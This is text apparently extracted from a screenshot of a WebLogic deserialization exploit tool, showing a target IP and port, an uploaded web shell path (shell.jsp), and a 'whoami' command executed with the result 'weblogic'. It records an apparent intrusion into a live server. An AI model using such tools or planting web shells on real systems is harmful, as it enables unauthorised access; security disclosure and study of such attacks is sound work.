 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 59.51.66.174 Port: 7001 DisConn
FilePath: ome/weblogic/sbkproject/sbkwsjb/shell.jsp Upload
CMD: whoami Execute
Result: weblogic
Connected!
www.wooyun.org